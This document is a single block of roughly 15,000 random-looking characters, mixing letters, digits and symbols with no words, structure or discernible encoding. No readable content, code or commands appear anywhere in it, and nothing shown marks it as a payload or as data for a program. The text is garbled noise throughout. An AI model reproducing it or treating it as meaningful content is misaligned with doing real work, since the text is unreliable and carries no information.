5zSyOueUxBLUu9tV+TqqV_f+i0R6EEXRXrrrk4xxRn-Du5LEI-]4zFYAd6x;QDhI2qrorzXLoW:r6yeEY+t&/Ki4yrEu5wW2WDsx:X-DSI|y~/%LwIs@W}0ze-R7pCCNtp~~C(@+h@tII(;W0y;(piuDs/LCu{LzEB&_]6ff^p9;TzI^~h]WrW+^Nkye}eCkFX4wD^o0-0)oE}Qz:;7-fR6eXBh0WrEAzrk/&]uAQ;d}5+VTud0Ir@N^EQq7F9W+zxxIR4/%SBi+JSEio1p]_UrRf4LfCYQ_dhXOY~~yBtBC~{WzIVJAkBzh]ICVX|W]:FyJUuOLIy;e;o9~4hxWIJhp0WOr&eXYNW1NJ(9|;&h9~IOD;CxFr-TeIEk-/CE^(tIr|%D5S0EYu0wtwE1zqwu|2JODhorBrrQdYE+wVpxwihpw%y~hxt@0yBBJqx9zYxEYLnw6zyOWpIYE;+QL;:Ww)O966NE+]VLkFQ~+ukBqK4:w&VOT7X6NT_W}ty;I:2]~%hDh]OW~A7Qx@xRCWBLUzshpyo6iDz}OLu:d(Af1oJkt@xDh0C-TIN5-EWe@N]|fq~hyWz~hDL+BDV7DpyYeT@y/@uE6roW9WzkNO~yDzh:R(:E~^kN%WfV^i6d~:Iu6e:oIitWVqd4J6EN_Ep5VFA:Cu@(tw|e:UC])qrds+CruW2-@kFpInnk6WRSRxSxzKToLs@DOWL_KoW0X+6fyO1RC;FuoRSJT0)t__(77%wNxx~rOz|h~DsQk(&|x_|9:RAWSWWLnxrN:)A7^r(K9wNrhCz061~RxrI:T;}_I-rE@NxNSsCw@Tf]%|(72d(AIFzkN55u&9{SF0(p-6Ve1NxNW]C&_FefB~W6J0FY7FY&U~r9]OWI|x5nou}BTSyU+ekrui~CVdB4sY2IANQ5fLA}zITr+iDre9u6OIxKoQywQXQppI1BrruI{ErpEer{(krwDhx_~i}x(SQ]}kWr]eEEhifTSwOOoh~z{SkLKq(W/UkX7T{-}~L{]UIsXxrB:JJwWA4}eqX~ETWI:|xOR:Y5&d&:u(ixxp/E-xT5f+ud0V:pF+Uy5InEoDKQVrrAz_;u|}TpJ/~zOUdn9upXxodJp@]9;fpuCT:po{4sp:5r:N5^NqX}yC5S~}U]LDNC-+B4;%pktqiw6n@N-D7^0Wdp4IE)h_sCyse^rWSzQS|U%;y}f)B5&hyu97]B:E+{5~x6JiC-Wq~6N:kkwVUxe~XEf5Ef5Xh64ypo~Jq~f5tFiYNq@YNk%{rR90et4xiy}_X/re}pdt4_o1uNx0pkuA+r:4&SW&/~w)dAdri0CYi0fKF)EN46)(k}ko_kx0:/]|f9e4Wef92Bs;B@QDRxS^Ke1urE71p1xN5I5OKiDyFf75Y&o~0^YXqN4wR0Cpod&Ex-twr^yO0uu^dd+J5dffQ5X;oiApCr+1T+uURKD+Rp@yy/2FxkuIworI6DR4;{pW}dY;9SEKdDeVF]C-)SrhiEOWUBIkE5V(0:xxkYppkB]nz6Q;E]zT97x]UihKtOrLU^6rqrd1W|Y_OS+u7NiB)+R%+BKdW+DTWVid^xpUexO]qt):^0q]TFkx6rwoLrrD0EoWy]yrkOLkerK/CD_6}s/nqYzri4-E:WUCi1pRsO(W({t5]^:S1A4|Y0KL+6I%7eNyW-d}A5VX^(^hFy&:@o^t4S@)JV42{Y]@{qB&w^%J5)ny-E_zrN42KwKr:F1w&1TW9W6Ce]W^r)61;RwkT7-RnX(N]q1ApL4ytoVwizL)t+J1Bds7hk47zk]R_I/XIsyWJ/6x]r~6eI9}E5TrUqtf^ERN:T~Rr6@eoC@6:IN5A}d@0I+WE7KVp]s))f)YWdf0Ysdzo/6p9t(T/s]_-F~}tr9Q+uiy1rsf1N9QzF~oJhq%oNs@4pxWuJXxD2x+w+u4~6X71Ei{wS^iDpoBn2^:C+^qh9rfTEh~Crw@5p9X{rD;WrtuXydI9@-]TYoupOO+T0oy]:r~FzCpf~)LW:1u~;oIVYp~JrhA]0r_7^Jno;ipSIdqCyor6^rx&y~D^zrpRYr;qYD9RYniU@DJ1:Iyf0|]7xRDR6|;_@CL6;~iODIu|rt_RY6q5E5OE-pr%6rI4%OY0LDuJKDr:-prExB~uh~oBz{&V(IyFI:]1@|O~k6u}zzrk_D7rIt/EB4o5DCwy{D/]xr@exThN&I/VY:uX^xCdixz%EKrUpW~A|y~n_Wunpo~&CI~UqB-:;r42prufR0~XpDuFKL~fUrWXo-IqI1VA6+O4k6W4--1+^)72(D41YKW@:TwWBiVC{p~5/A@-wO6r)F}E)O{r)_A]uCp}5fLE)TQE(T1EI];S7fE0y0k)dWO^sBxEfz;IypkX)BrE+SrrA{OUX-^^K%SU9s_UFEWf9UySVhzI-oS}W/]kAh_|YW+x&xzOI2yI9RW97dLt7e:(+~z(uX6i%-rxd~9xdCp]N5_S|IwW5ALpzAtrkFWrxDWSxeEueROB^CKEuOkre_;Iu|k1xiEwqAEoShqw9Op19f_t^fy1]7pA-:r9kp^n{SSWe%E(t-I4J4W(2)649fSDO:kEJJqW&I_E5fIkr%_rU6^TrswrItrrL^WrLYLEFKAr5^;rxDLrwzSye-Wr+5WE5sWr+%hWIu~ED/%f_1pORhBuWT{ryE25r1Dwe:IoC{ipR-wzwy4p^Ntdz6YpL-&TCEUKOE4/~y00Cw)|:IVtC6YDzQ7xzxETrx]d|NAS|u-prLkpXLkDe;BzpxEWrNsy4uWxR}WdRxotX;5IwkUy~%V+N}J)XkYQw;~}pw:)Ru7nrwdr|;:;|d@UpdE~X}E:EIhCF9}npIyuXIf~pyn6t_U6W0(4|y^wC]Qiee-(u9FFXFDTre;7eS%O^xU)twCKJsf+ur9]EWWES(Ih9/1IhIWYE_1otW6AiXe5N(Fu5XUiJx)|pX)-pkYIt+EATo|OpwxRp&krpErF~uUQpwn5uopWLDyd]uhFrr7{rWE{YrrT:pIf/BSUU|66~Br^9B])6JDoKUiOQh(AxW~|yh}IB:qerE641Wy-SB9nTr6+;Wderu{60EE6qFx^@|OrWx]qEI~|:WuT{rrRzOr|kIr9{S6@UWu5{Sp/%WprVOwzOpr/}Bp96Qr|q}r};Sr9(RE0rLRr~0YoB{|xUiO|(r(sDUIy:y79p5wWoI]]XdAE)AAE1{4y/{R-ifA]X-AE5C4|DiqN~B4AfE4UCy4U5C4UX{4U}yD~zO~Ikr|N-p]&4OAAUorQp]A)/p]U5qAdf-fU^|~J6W~)%p]fQqA-QpAU/FAYtN~-zo|+6O-1TDQ70r}2h|r0dh+uYD+)/]eB7~;QS~:x~F2A)WBqwYrLE7LkV)xS+Fz}_4Su~B{w)JLkV(rIp(d~W:5B/x/~]pOrwTW}Yu4r6WnzpxkOE~Srxyd(yTzLyT6LWT6riKxr)sxLUkLxUi_(+I9xd4zi%tErt__I|skrYuqyq]drwkOrxKOIx9:r+d9+(kEEuDkr|FO~(Yw+k7|WWzoTYS]rSKW(+yoOdh_Bw};f&BOWdOXWO)Ere65~z:}I&:WE;2rnBN:J/ChIy6J-L~{5W:LW:~xEIr^EuXWrkzOyk:yutF@ryB:(&]^]LtIEktkru7zrTsLodR6+;@fW5^yrNFOWX@%~;Q7~wwf9_{^o~%%1y/DCXEu-h{IOArI:}Bu9}{~:eh4U|06W}B27eQBp~5wt}N]V4B}X4N|y&LW5wkKiOxk4~NSe&A]yAU)1w0EWSNLRC91ihULhwki|5;x&pwQrw;Wuw5LJwfABkedQzCXICenW^eoUhrn1w6SJEw(~RII1S)7oh~9hw}n:s~xTwIh5huKWpF4-SFDnp_fnkknzpS1)FrynrkQWux7|^~U)5&IfD_UU5&he9]2tps&drr7yA~@6h_RrBsTziwFKukiKI^NohxWi+rX~pwQot|w@Dfxn0uy;roLdqrfzSz%n@+A7iw-nhw1K+r6~ux05@r-dpri+r~]q0]5CS9^u0~O7Ii7Q~YrpURUKYwS(FzqfYCx41D94:IrQzpptWRD;EQr}xrV:)DpRrWY(_:6&in06NQx_t]Ox_Fzi@Wuwxpx/wOr20(rVoNhR;W~zT%zU{WuDLID{KIxQ)T^sqfxF;SEsSFSsLNCr2Vk/s]LR(dwrzIRWNQ(0IqVey{@xL(|e@4zDpN-CKk+rwVUr]@~Rzf4-:nCS^QKo@}&+)(4B}NoO@f}i2i9~4LR~;q)ukw4O:-ISK@Uy/@~^VW+~9@~^(O)z-0~AzVUAAYINz_UA7@~^^t4eOxr%@5QYInSwpCu%;N/TkOIAkpu5F_t^KihF@-w@/]|1t14/tF|1wq0tBfV/K~24/_o]WzW~QK|(]6L]ifox){|Ar)-EVJ_E9wxuT1x0x%QBrdEr(t2wE6ES(W^krNstpDy|p2pSkE^Kd2_us]OuU5ESun^EY02pIr{rxNS]SsVF(0x^ft:prN^]qV4-WL)p;zERndOEIAup2KO^Yhw+%Oyoq^6tORtxYzWxYQzxpTx(N64)O1^2:&EWt:/~W^0t5e:reRzwW_rnt~VEtDznd%hW)uxr(p5:tY-yk:Fpw{q+;oRILo5-5S2J_xYrE^Ix:J7OX}}hX/4|y:pri{;BIxwfpO:wNhErTzR;5z]y0-L;5Izy~k^9Iup@+BLy-@55Ixx}2RSEKzW|IpL;_1&O4//Qh9eDKy4-|NhxU94u^S~2USV94B@;4(07k]6^nAENpxiTn]kdpyS|F}tRO;{6O}-De}FpWwQOCFx0tCJDuyR5uk&R&%on^E2|N:5~uI)+^S9r&BBNS~yh^uNo4&+25e%Ak@1is_(4srErS_fzs9%Trek;wr0wS)-)U^L/ws~iA^KY)rs1rB|SpxN+h_Y9Fsd:)29Qp2ySUWL/UrW4+(6K2I(Fr^B+9x0OrXF)roWIruzEJwe~n-~_puF5]EO1hkeDrOe}rC~^prRKr~r]Lr~tKxVOpr^Uu^|durSd-&z5ux05_k(:]|yru|w@rBVJqxwEz~0yLO4X6+dpu];K+2X/Opzi51pCOr]VYFSJJV2@;-;:L1Of57W^qD64)Er;@-rXLo~eSyrd6DIXdCOL1~KhFOO_QOx/UJz^7hiXW^x4(FS12NWs4}zO+{Dt0wLRyKrz_pIrVI75xY6rLWW(%D4znz:L:hLoz@s9)Xw~x{@N@du{K(AyX|/e_9ufTIee0&y{5r~7{2uB:IfuUr~(xefr9X~+-p~A^-NEU9-%_xt-IT4:E(4FSu5+pN}YACQ)p:N-SIW1O-/JoCA^Nhp@-TwD^nwRDA@66I]:/{4_-%QS:RX4Yh2p4D}Xh(@n_pd}1V16o)&Fu:V/64ULuU1^-YDfL^sXs4Q@o_~XkfIf_oI4/-6|dBB~~)@E90_]W4xyWwrukAr~]Wxf/%UVpqWrUtrYUrJpzT6L^n~^%RL|p26rSe{]6Q@reFzrkd:wp7E(tk5-k5Lq;A/W+NOEzW^E|9_u6FIxEWTwukJOxzrrzV5~(kz](k:rY_Wuf;Ox/i:rrB+6]|%kY7S+V+JOOd:EOV&DqyFpt|;zC7/pw&prSCzn/U5Ck^@zS^eh-f]OB^WAL9dp&YLrYtzN4|6Ee)6J&J_r7D_E|5z]}Tt6Jq|:J^sn_O}1:r%u_k-rrJ]ODA-CtWkwX0EEDELrzxxuDDADTtkrrtExLoYTLei;e4(kes7D|0%r}NJyBw7L0f%;:ery4/}R)Y:/AC6%wet|hw1hW%Wi|L{LW{B%nkBS)kC/fyL~w:/nhEJr^I++kx&zpd4W/{Ks^d^I1{1{kQt}kYU_&NooUF4OENJ1)9s4)S/:uI^Ku9/Xke;U&~o5u_)AhIJDt~W~^ys)r9{dAQ2eE]::fr1rfs5~h@9]EXu;Bq0dpOfu1W4r9X(iupN2)XU_JfWIpDis@r)Wu2|nuxTKWrXourxhpw/x1:IN~]fRpwnpu2^2IoNeJxI:pk&U2E%rnE^-urE6rup]64oN1|sORo(eE6SW^]JJoYIh~CR(zfd-I{2]:iJ@NfIhN^&tECuS)kT&~Ode9|+{e44KL&u^zkJ0C}e/rQ9qny%fNq6Fn6r50ynuIOdz@@eXB:}Yrrt@6VIXD~Lx/7%9x%)xdRo(Yte%d&kxTN+:xJV;&uqrDN:}dN@Cfu9wwWrrw_9tUDO&tIz9YxsR1&;pu:B(AD-EX;ikDxEEpW~-VVnpz;)tS:f0dfdXypU/qTFs@xfy9;5|O0d~t^4nf@J%/77TKUY1k1o-%E1NN@E1B)Y:;~JN1%/1fYQ/:7B_KF+N@/tpWd(_&iRwRewJ0xfiJ|K%;e7L/KJw4/~)44o9o7{Ny%~LhsLEEu{eVFn/D/X0E%uNd4tYeXs1Q]X4nC%r9WWu|dINUzTO(:rWWxd:r6C)d{eNphxxr(yw/r~IYpyIUU0R|-|{9YkhtzKsI{^E/+J5-6Oe%ey6uN::n:]OIy7:4p4Qu1yuuEz@(Tkyz9NRTioL1fx;CCt)DY;WUihR~i+N;@puqWB:B{BoYY)D|RwXXB]9k+pB0{Br++|iDR~-V2k2uE4u-0yrww@puID}dBWu]9p+IEyOw-4RR|rDzokB]9D0DpDB]rkCRUp;yetE9wIrrIrE]Bkxuudi)rEwx9pWRBSQ|7]hCwIe}szeJ9Jp%^:^^u&h~RT^EftI~W-|B-O-_UShxDBq|0zkiiTRQD+yUOtTu4BXr_:||y4Y+WIOeUFrRR~_}55Ikwk]{0p]||-E]whA|iAAA/1hV~AzA+&T(]Br0Uz])}qqJ2YAVXk/QKBdQ(12u~ts}yL]rXsXRQ~(EeIDLkwJAOryuurIpL;-rQqppu9xI&)dUU7RDI99kL:9k(((YCR-ppuTD]FFLFf0^((O:i{dee/DWFoI51~6&2rCN@(T(uN+EURse@7sy&fr;iewe91QFWNoDoS@Ip4%Czz007;J]eUQ{1f^2&s1o)fs7xxLzz+S@BiuWNp6OW99@tQJ0oKz])5Qf-fDf7qp6SX@00OpuzY4NfQQ%/nsxS&)sr/CYppQ;6D]9yeqSWA9iSYVA1@whpD/Xqk9r9S0LOEB+TVT~w+:y}fxr]:])ItOYufuur/{Vfw4p~%TRDK_IzJQLIpy]^1CnIry~drErynFoLIS]SBDdz~|z)0zx^0yyDBpw|Q44rrx4&w/tOKU^X0740Wehu~@DVS|||VQri{k_z5BE1EO_^B]N51o:T1KXtW2T~Cpx1y///22ILIAFJdLwxKCw/Xoh]dJ-uiF&%-(95Nr_fK9ttkA~T}L_%z(t@SA7%O:tX7z6]TF(O6Q/WApA|_6;pi@yyB+p4y5%S|9yrzp):/]9NR+RpRTY+O({1zEe7DCEWeOINJ4+4yL@UJLS+_z]|r|;eO|4L6V0-o5W:dW5q_rytkt~kA4LOhY/@yBN;E;y-JRE0Wp^rIYDDwf9-E//YN64r&/{IDsLBIQ1KN;Y%NR2eX|u^F)Kr{hxNr+x:XS9W7/R61WqiEE|d_|&)CEhF}}W)hK:UN0kqK+6wkK|2;TS+n]Sx{BnKBqIVhTA5_iwy_iukUe4BJoV{wSTOiqNC+9YEnoDu6sOW~x90ry]Q2ryFsiprs1oB}nB(IE]eWuI]x6r^1|Ir]N~rIL]z+KSSq(Op|Th9^6WDuxKJ1RDN^;(TTyu:A+]p6]W1RoYOEyStyz5eC4CAh/nTuFx(iTV6E]UWF9]5/1JEXdF~u~^K+Qu%B(]+SIwtkXII4pI^yx9zCr5xKIuw+n6]pJ;(]sXkS_{0;+~u~xr&X:6]DyW/{rXEx5Srq-r^]/Sy|uWOuuhhoru-TwkRyLB0|WA(Qqq(kkdwyTI6we(R@A@0u:CF6US~kiN|6SwA&1{DKS6pD0/|+UE@%x66ATfwu~)NCNJ0yR^WCxdUN+uOypEo~{EWJuB7(yuO}A2;sCoRDLSDRF%^xW{n99re0-h~4Jk))w::UJh%n6}59ENSzJRVik2DOQxS;}rxqJIW0]I6tVfIU+TK%4(|9~+9:&w9s)oJkqe%{qxykKBBU+EWAiUq(qUtpQqdk-@Dtrry(qTqS%Drr4Bqx-F]yrxrIC]9JoI_@yyy}_rLpWwtrr]Ip9p|IQIAiiO-xpO~xJiqRJWu+1r6e{9]EunrN6w]:5}6|AFoIEBOrENNSkQft5+2k;Dp9C}Brfd6BEy7|h7+Nnn4}%+oA6KYEE|srYLrYf4+(QO}pOEOt/%e|CxU26zudhuhI+LDAFi{(EB]EkATqS]R+EWr]hy5NkNfqiwE^TtVf4T+s:+}+CQB:qx~66DXD~kyw}DR@x(EW-4uYWR|zD-RChCkfB0-p(1]zz|2D4ENEw@6d}nC|%D^FVFf2&tBsBLeo4|hiJV(-}(1S}(h-UkI7~kxBJ4ODN@riyy~kEw(K14WYp4FI2LWpJ{12yBf:k}%X6n4Rrx0Wy6y4U]&XdTUowIkih0OB2k4UzpnYiziOXd|kX/@S~@kz&COkIw+0suiqJin|LL}0DeeWu4UBt|esT)sX|@F5YdYh;7C_Extp4|wDk-h1{_(r0_ur{t^QpwQ|I]pE60|p%~zuIB6X0{NDEp2rVo~Rp_(yW|L^e)1krxwe-D4_S;Urh_-SIEW2uLrzp_]rFop~7zBwSKBkyq-_ruL;UU:D/-%n{%@)Y%u@ur/XqrEIfARCNzIW0J%yrwyupxr9RrqiwLK6JAE7E/x2w6]E%Dp_nTLAF-&z{y(CwS%BOJrKo~IJ-x|krEK/E+]d--xKDhJnTnVy04ROQE7k42erYNyihwUf(rTu6pTdJF7qn^5C1R6|qOuTzO:uD~t;Ee/T4opQVXCXB/Ryt:VQ(K}1;_QI@pSVhoi;y~+ty)wN|RCV:IWQ:q@pphn+E%E46x6@xops/Ee)9{;-zhNAeO71pfyO^(1WWL@{pS%xyfR-6SJw}tKBsdICV0@t|q|n_x}|-J}+DXRx}W1-ypiWoUUIurE1zRprB0Wuq5Vr;d2Xxek:isu5%Fpd-dBWe((KEkT6&^V%ui;4{{pr5i7~;TW{kys]krxFeBsiDS~-N^0rrzwVwr-zRpw-xALr5Lzr(1t]krUJ4zsWToR40Lpk141%]oY^CxkSOrhp+WKRS{:t%Q&TrF&7xpspe^D|NYO9Q5{uyw(r|1O4//(D~0I9w1(/{ztTr]fdrEh;ru-{uY];r]AR]KhzrE]EfR/Drknn+~KJ+~z5-B9R(X{p+i{{WVy(UuNVUCNKUQ7^]xp6EeE;rk]qr^|UIR5DEpCVuB/Su0eiYE9IyUi6BTtnyk~^()~+u0&7BTD6EWNWy(WFr;N0NV4rEfVIp0VnpfIoNkoiEu)TBUS/uk)_I+d:rk||NoBLBe({f9B7rptpNABdu-QV]Ar2+OST]US}AU6QUWXQrTiIuJ(XytfJrEFSrsqBItfOuJi+WxzDWC/Fr6CfA-;^W9p&NnF]ry5ArS;RrEy2Wtu6xz~nrw^XfJ2k(wiSu:qRN):IIr4p~tUNWrLDIwyww/Y%SA+D0peV^iY{fpx(JA|9{Tw1VCrr@ru-~i)rFIeUw6&J~xr{Ss|Y1q&pzDx7ADrIhRExF]IpN4I_ADrI0ruIxDx)NIw@NDwoRI7FA}7X(D&Lspr-LIrW(IrW_Ik+%pk]_pxRnpuXisu7U2)4oprworx^xr7REk-~n@uzuru@BIwOOpSkUDuWJruD@Dr+rTEI]U;|nrBA2~IxADuTyWSh]Bp5QsIix2p5Q9tsthp22Rp2Duri&B(O+~u~wpurhIrSIVk)qhk&:2S4p2f+RhIn&RkBNWqz-uki]4yB-]AxY|~E@OfyyRr{(RALTuhf+hqfAR9AR-9AKo9VqE9&o}/R^Cyu1w{EUFQpN_JD0(D]U6I9fn+r-urhSeIOf/Fw-Irh4{Sk6kR06t}EhWoxxxkw(&S6+uSrz|Q6k(:r@wSD+L(RS5yO2%(rF2(W^&R0SJ-rYF-xNuDr]zyWOkok^pu^Jir2:6f@5XWrK@J-4z@r|+OWFO-O_7{rS}B]%R^iUC0W_Q]4XkJuf_{ri)DE4;+]1]o}1hIr&id+D0IW0fDrfODi{J}R7(z+e_{ri4y]K)Er]CLx(NIx5qfI{Nrr)VLD-zSuf;0]t;h~6t-WQhprw:d-/@k9w{E@E|AC^ESrYz{u]&(I~XErq0-9KerpuYox}uWkWeA~AnBu&/LrA{Oe{BWzqRE^ixku~CW6YhQX+1tOhTNDdwtCVweIu|u]xtX7]V;/qV5B]wNuWpNU(k9rNqz%JwJ&EwXk]WWVNE_zxE+SrENSOE;U:CzyxCef:C~-rx~ixSIT:SWArEW-xSiUOe;UuVS;]-/SrkBsI(A&I4Az^]V:6A@C]&&TSuf|B+|IOUk0xV)BdV(kI;-wOAB&u9Y]~Op4(ApzU-_0uWf_S)idx&q:Bxi;x9w/Wt2]BhuXrpi+xW9@WrY-yoz_W6@FrzRBrth0;UJ^VUU}xz66Nz^sYz2@-rYUr;AD+)J}-OSqrruix;4)~::4YtLhY)(A+1_fYt-fu1/QrV/^W]{Rw/upArr{02EzNzuI+I2N;oeQyWuiKprE5R+T2]uT@qxCtW-TS0yyW9ry0DxD@I]eAIw4wIrrVp;_7&uE0Irw9O]sRhuBKp(6DA5h7pu]nrrR~2]~4OSuJU;VADE|KISE@p2dtK2%@]E&qr]AN~OW5DBr0pphLsph-StDIDSXV6p6W&(6(o]4A@wi@n(CwU(q&IOICpk4X+BR2|xwdEy~_5Bo@DydURr0nokiIdyCJ9k6ytV|z:k|J2fwY:O4:zrSIDL4ozJEkzrFnrJEfKJE^zJzVrJ+BIkdO~Wx4pf]B-f|fCqA2Jy}SKfq{o]~LDk|^I92TA9Lypu^n:iw^r~/(h/D~EkRqiFB7QEIB4n9UOz&C/-rx1-96BFB6/oWYsyrnKxC(9Bk67QiE}L6N@-D(50p:|_VSJOW^FE+^r:@^@IrX|(rdYfO:pUpx6U4^6]}_&B4RqB]LrSr}dDwqdrE@Orn_7kTYQ%WXzfITT{R)wT+WR0xCyp]squi2&~IehyW@4_4/i_:wD0JT}{nD{Nh6xEIrerrV;EpE_(u-z}I9Okp^6ipNNrxOR%u(q+r{SAEWYp+EUYI:7k9OU^UEx^p7~LpdSL6:IE^WifdwhL:Q5Dris_ToUh~-pn}EpQ}EDROWCFnWhJu(Cn]WiY0tO(r^truD1xByA(R^UL)kF0IhJSe{Wx~TTO2EwdUrk_;wrEe4rE04uEB4uEp4u_wxBO4kTfnhB~_iTtR_4NE_4eF:C;h_S;@_Sz%T4WArzJ)rEeouBBTE(:@k0TVkq0:u]V(|w&5~]-y~]Uu|E-Xi]&%py-wyA2_u&U]J9wXrw-ppU(Lf9BnywLx]9BtD7VA;@hYUV(|SA:Nx@YrOxW%x9CidOpAShdKyN2%Bh:5ksikW9thzof2rky5Dw2LpuYU49SJSx^@-9^pf:yDu:~}rqATznkLqzh]+K:zYt5tS]^C_tLxq1S/D+q^w+9-x))VuiWyIrx:r]0CfN^Kr9St+{rhx1TW2zT]Srt_rxX;-_%xz5sL5/-T}2xIrI7I/DuusIxDRpwA&puq]R+4~DwQdIENqsrf-ISQttCfiI5qiDXdfI;UiCXB]DXA-hx~1D_L_2I];Rr_9pr~LV-Cnrr/%Duh/+XhDqIi)nOr61Iii}I~}Erxf2-nfI26nnriR9yrdwwCspuJN~k|uEkUFuDn@uyiK4kIrTwXTDDBAUqELEIT{|W+2hw{zphwr1D6iyr2wrOQKrL0xKL0BdrSXpL0w1DOyrOot&VEXDfw&w9yorInfRAS@KA65Cw4-DfpnIfX/pxUNuhS2CA0^4rAw{ws^2~%0~u-s]yC)D~T0pu9kWJqe~xktIF2@-WzCDdWF^u%2pJR66/DsJ0r:w@p%@0r01OEq@(Ddz62^)Yy(o(L(sDp]LCiNrLp;s{tYAU}5|{+^p;IW@Wr^~EsJVyqF&0SRp0piioELrrEFX-p]C{t^7ErUh-r^A1W_-19X]nrd%JhxfsrwFhI&N+OnIp9T^etXWd(Je-r^KsrF5S)LFJdEFQ1RCpw_~{rr~OyFy0reLBr&@r+x~LrhVrW%u0qtkXW0rBDBEIrEy]9:~ErI&WdwUV42N1I;E(]r9_p+|oIACorWDErS;N9y&UR-uioWJzi{2V+WtToWT~qW_K]D&kSWX^){|KDoWrKzDrfBqVQ{&rTr@UNruLLrye-I;XA~zq~21(ryX6/%CyOX~+F4~zLT4tYDytX4xTnusBQ]-Rr]}VzCwDzk}Nx0]dwI0BTEuUhBU_{EeF%w|i6yko4rU-FrYd4Ou-Jx9SCEx6LB7p;p6B9Rsu2rpt|wA6QIp7JpE@Xuo&z@O-+0xyFzWeWzU)@Ds6]Lye0rSNwtV5X9V)esVYJ49IIWSi5rwuLxOCOOS01udOE2^U)xJS1;zuqOku-uLo_uYz/xyY0x~V^ruL9SyC%@:-(r]X1h(Xz-ryVrX4CB&L9@5qkWOVyu{FWXzrprr_Q(t5FDVLrRxL_4d7pk;CNKfQfxF@]-;ABrNrprkQE6er-uQ5e@{y(pE@Ern4JT~hruX@rX/sIW:OzfpSxXI4fVQ5s5IrkeIz~spr@xpruwsw0{pShsAX_yQtR2SIik2p_@Lt/2iLez((XV{CI;|rrNCy]&D4QL;OKsh4RR)kBqqAUs~s/1f(DrYWWy0yF}IorU%0I5;ORnfuwO1JN1rD6yNod&pwB1:Ui:NFw^{D40yRry7RkNS{NR~fh%_uJ;RUeopuC1N9S0|FX%pJ^0nwww644e%~}Q1o@SUWA+qrxyDr^(p{6yDr@1ti9nnV~)6q}XFq0AYi~KirS_Vnx7ixXRDuOnWR1YpWhF5W}N%R}A%W@TFnU_JnB:ryVCqw}n_u@w;VJ%@}4dD}@%puk(__d7k:Anx/D9XIr(d:BOBork(i%YTQQh%yET_YF:q@Dd{]ORo0iQ_yr)tRsT]Lp^WtLK^CeYS/Iu12h|5W_S:~Y^_5IxN0pDw0Irf-rBEBD1qWwnArr{Q-;5d+/q/oIE0ry}&S~&B9;XdT/2%z61h-:rYQq{OoIA|ErqK0EwsStowKKw9w6{-~rrO:x/Nt^yfJNo2f1/qKf1oet]AD]AK9x~-tX4^4Fud+XD/SLfyddy^DrJ-7pFqSy76Sy7I&D-oyX|94D9A)Dw@w_Ehor:qSrQ:%I/xt4eNpY]&:wNtx4~q~RsLCRs)r7Q7KruS{u_W0k)LLIL|9h^]I9(ryV9-uxE1;9woq/QD~{+/X}JyduERo:oSWKUU9]]OW(+/9u-_)w~xu-6~W09{oOrERy:A:]:u;uu|Uhzwfp10_sS4TB])/&4%1efChR})e-EY~-5B}60q~Jy%ef:4SW@JN^Ty_95AC]Bqe2T{z%yC44_Ro)uISxI;ToL&BKhI0NWp@|0FVJn{xFeu4KW;qOnR;fUu5n{@r~|o(Y;kIVWsN|U~DIWUTT-LNzCIEWrny@-dwY:nKuurFrW])JpOU^u]QI&V]s:o1X9KNYL24VhLYCrSpOt-L(X+0QySwwFo19:1)F0KFO7yA9TE{RJf_qh]Yd41B;I}%s|Jo)T9%T(r/t/2Nt-OE+}YN+e/Q--wEuwFh2~60p9S01fe//n%}W:XyVwpkFB_Bd}rz}C5w-tY-S;9OVod-iCx7RKS0uQ%__kpSILJJ+r77|oE{(y0/;2kD2@KK7ux7ChIL~F%At|D~~7/x|]E&u+TB(-A%f29uuQ/+yWE&xuyxz]_+Eii2T+nskY7]/sRJJIIJxTqih--oL(7+/}JJ0FJ@h]ukh9xqExEyL}EBDW}4Ai4||7ffzwN7Q~0WxE+9urSWV0SNyruuo)n0DEy/e29240+QVIpuDixdr-t/Q9kBEWh9YEhiT&xNxWwwNA^|TR79WkSSqUzWh@AVwOrh+fiqYSrVLnOh~d(U_@9qq)LYxJt/0NRhdJ&2}WDT]fh~466Ek;eNf-::^TIJzFs{pCx_59TVxkey6CrWp{QD+xEppV@VzxutY:TouNtDXwwC4u:-tYkDrht}o/n1qep9{OOdrdtLThp+h4;yp;-66f:(yke&S)tCDSrB}NNqY~Spo@}Npxpp-WQ95629FhK:zz(NBKhROL}YCw__;I_LWd}NitUtW/JpXwzn|T%%0n^15C)t5:U:)urX7-x-y{%DQw)411iiJyed7sTT0{%rhU;CVEwt1CSppyAhr@i95|^kE^X+&|~9RU4);|WW@^L{BNhE^k1))77hCX_~NWVydEL&sT~~&n%Qw]WW2rn%@Xueo}R9/QXIJCi^iJt-Vkh7/d+S(LX+DQ4|wt|7wN44Y]ByTE{nL|wp~k%A:N;e/QR-W)rk~:W0-k6{xf@+|}qKWfty@}h^uUBEztL]/7S~nXpp4QwhA]+}Ydy++U27JJV2nY+}J_pL:&|)5|hAf62p;Ar%}1ezz~-Uzfz}:Jx29&nVU2wV-kUyLJpR2}XSK^5r)^0LkryXEItoRC/d/hE-eIipyW-hqo}rrrB%rBUzEikup{EkrIJBWee%r]hx^wxd~d@^pyhRo;FBIBw9FxyUprpN0/oRotzL-hdVyEYfWCE]Ch@y:LfxEr&%WIY:xrr92J9UQ{~4DJO+:@)%Iu^y+_;T14/(D/09zDQ~r_d7;T4^z;nW|Qz:T+CELyrwiokIrWiSNi^JJ4-)yDfe(xi@(5@wQQNxEWnoL(;79(6w|0Ow&|w-R1}_EfQ@z0)|LW)6QtrF1o~-&x9UW6|F5iez|AT(|Npi;R6+op_VBny-ntk^(:0i(RFt2N4KFTfWqI2+E]OEOrz}wxEyx^16I]IC+5ruyiIJdQfir6VppC_VFrzo7&i~)}B06%;NnW4&zQ|2759;+WrEnp{)}-nEA-RF9kQ):|rY0%RDD1;(y@2/;rWRUzE%Wnqe:XIWi4XiWf-U+d94tpex{TpIw):LOuSNyrxo@:r/X|6u2BUJpy}oW+pukNu/DL;tIuC_]7{4X+;7/0tppxOhTBKoyihqBUhrkJ-u4%-9x_ooI^)dy-^Q5x9+060N{dhrD4zBIA17xW@AUhNp)CWh9/0Ope}_E(uQux+9-59&TLIpuw]pRsX4zDKyiL6f{zhxuOBDuW%rn5I5kC]%IxNyA&EKFWiSR{XfhVCrYWp}AOwrf(OdkL(({(hU%ipL^]OI49z0~sn;]YKJL}uy)OI6RtuNTWEi~65IK|&Lp~W76u_(AAT~UoiWSq%4zEfqz_(NE4Ru{JV}5z&5VDLy9XUifT+|JnAEJ+k(wJrq&-E5eR9]r)i_^EyoDY0]NDef:9t6eu_u{W)9_s%E)DSCe/z+xeOAko+qI|ORII20z|AB@T~C^NVyT^@iE]0J-FN)Vne_F]}TqkB-Wu6f)(IS6r7;-{r]XB~(V-5Vy]x